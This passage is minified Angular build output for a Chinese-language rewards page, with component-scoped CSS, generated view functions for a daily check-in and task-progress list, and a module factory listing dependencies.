.content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#d90107;border-color:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#d90107;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCFPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function Dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dt)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bt)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](16,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,xt.b,xt.a)),e["\u0275did"](18,770048,null,0,vt.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vt)),e["\u0275did"](22,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,$t)),e["\u0275did"](26,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,qt)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,kt.b,kt.a)),e["\u0275did"](19,49152,null,0,wt.a,[yt.a,It.a,I.a,T.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Ht,Nt)),e["\u0275did"](1,114688,null,0,Tt,[I.a,zt.a,N.g,yt.a,a.p,T.a,H.a,It.a,q.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Gt=e["\u0275ccf"]("app-capital-join",Tt,Ut,{},{},["left","middle"]),Wt=l("EdU/"),Yt=l("/Yna"),Kt=l("JRKe"),Jt=l("Ed4d"),Zt=l("8WaK"),Xt=l("QfCi"),Qt=l("CghO"),nl=l("Sq/J"),tl=l("7kIO"),ll=l("agvb"),el=l("1dYp"),ol=l("eDkP"),il=l("Fzqc"),cl=function(){return function(){}}(),al=l("5uwh"),ul=l("uTmk"),rl=l("IOtJ"),gl=l("4c35"),sl=l("qAlS"),dl=l("h5O1"),pl=l("D3Pk"),fl=l("SL+W"),ml=l("8e7N"),Cl=l("bQgi"),hl=l("6dbk"),Ol=l("wx2m"),Pl=l("J+Fg"),_l=l("xouH"),Ml=l("QvIU"),bl=l("iHsM"),xl=l("XLv6"),vl=l("els3"),kl=l("QQsT"),wl=l("nH7t"),yl=l("UjjO"),Il=l("hKCq"),zl=l("dJ6Q"),Rl=l("eNAM"),Tl=l("nBas"),Nl=l("Hw1A"),Dl=l("kgsp"),Sl=l("kwqV"),Fl=l("tZ8a"),Al=l("iO/g"),Bl=l("9UnD"),Ll=l("ukEd"),Vl=l("KMFx"),$l=l("8Bmj"),jl=l("YMkR"),El=l("cg/a"),ql=l("MP3s"),Hl=l("EQkA"),Ul=l("a/fG"),Gl=l("H+n6"),Wl=l("X4wW"),Yl=l("Kb1l"),Kl=l("0x7Z"),Jl=l("ZLNL"),Zl=l("OiR+"),Xl=l("HJO+"),Ql=l("FMzt"),ne=l("Ee7L"),te=l("ygly"),le=l("GSSa"),ee=l("kIv3"),oe=l("X5Tt"),ie=l("6Cds"),ce=l("/CeA"),ae=l("qgqg"),ue=l("Vs+A"),re=l("eV5y"),ge=l("CVdl"),se=l("gwn4"),de=l("dsq3"),pe=l("fR/H"),fe=l("jnHK"),me=l("udbD"),Ce=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return he}));var he=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,bn,jn,Gn,Xn,ct,pt,bt,Gt,Wt.a,Wt.b,Yt.a,Kt.a,Jt.a,Zt.a,Xt.a,Qt.a,nl.a,tl.a,ll.a,el.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,ol.d,ol.d,[ol.k,ol.f,e.ComponentFactoryResolver,ol.i,ol.g,e.Injector,e.NgZone,u.DOCUMENT,il.b,[2,u.Location]]),e["\u0275mpd"](5120,ol.l,ol.m,[ol.d]),e["\u0275mpd"](4608,v.v,v.v,[]),e["\u0275mpd"](4608,_.c,_.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),e["\u0275mpd"](1073742336,cl,cl,[]),e["\u0275mpd"](1073742336,s.b,s.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,Qn.b,Qn.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,il.a,il.a,[]),e["\u0275mpd"](1073742336,gl.e,gl.e,[]),e["\u0275mpd"](1073742336,sl.g,sl.g,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](1073742336,v.u,v.u,[]),e["\u0275mpd"](1073742336,v.j,v.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,dl.a,dl.a,[]),e["\u0275mpd"](1073742336,pl.b,pl.b,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,_.d,_.d,[]),e["\u0275mpd"](1073742336,ml.a,ml.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,P.c,P.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Cl.c,Cl.c,[]),e["\u0275mpd"](1073742336,hl.h,hl.h,[]),e["\u0275mpd"](1073742336,hl.a,hl.a,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,Ol.c,Ol.c,[]),e["\u0275mpd"](1073742336,wn.c,wn.c,[]),e["\u0275mpd"](1073742336,Pl.d,Pl.d,[]),e["\u0275mpd"](1073742336,vn.c,vn.c,[]),e["\u0275mpd"](1073742336,_l.h,_l.h,[]),e["\u0275mpd"](1073742336,Ml.f,Ml.f,[]),e["\u0275mpd"](1073742336,bl.a,bl.a,[]),e["\u0275mpd"](1073742336,c.d,c.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,k.c,k.c,[]),e["\u0275mpd"](1073742336,xl.b,xl.b,[]),e["\u0275mpd"](1073742336,vl.c,vl.c,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,wl.a,wl.a,[]),e["\u0275mpd"](1073742336,yl.b,yl.b,[]),e["\u0275mpd"](1073742336,Il.g,Il.g,[]),e["\u0275mpd"](1073742336,Il.b,Il.b,[])